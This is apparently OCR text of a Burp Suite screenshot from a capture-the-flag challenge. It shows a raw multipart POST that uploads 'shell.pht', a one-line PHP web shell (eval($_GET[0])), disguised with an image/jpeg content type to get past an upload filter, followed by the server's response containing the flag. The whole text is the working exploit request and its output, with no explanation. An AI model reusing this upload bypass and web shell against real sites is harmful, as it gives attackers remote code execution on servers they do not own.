 Send
Cancel
<
>
Target: http://2563028b3cdb4a5896cfb551bb856dde7279e4e044b84101.changame.ichunqiu.com
?
Request
Raw Params Headers Hex
POST
/3712901a08bb58557943ca31f3487b7d/7815696ecbf1c96e6894b779456d330e.ph
p HTTP/1.1
Host:
2563028b3cdb4a5896cfb551bb856dde7279e4e044b84101.changame.ichunqiu.co
m
Content-Length: 308
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarySEH5rTtQngCd4OAz
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundarySEH5rTtQngCd4OAz
Content-Disposition: form-data; name="file"; filename="shell.pht"
Content-Type: image/jpeg
<?php
eval($_GET[0]);
?>
------WebKitFormBoundarySEH5rTtQngCd4OAz
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundarySEH5rTtQngCd4OAz--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 10 Jan 2020 12:35:02 GMT
Content-Type: text/html
Content-Length: 261
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
X-Via-JSL: e17d292,-
Set-Cookie: __jsluid_h=ce6b7ca9f5463a2942480b2437eaf600; max-age=31536000; path=/; HttpOnly
X-Cache: bypass
<html>
<body>
<form action="7815696ecbf1c96e6894b779456d330e.php" method="post" enctype="multipart/form-data">
<input type="file" name="file" id="file" />
<input type="submit" name="submit" value="Submit" />
</form>
flag{a3570d2a-f032-466b-8fbb-21a2487881a5}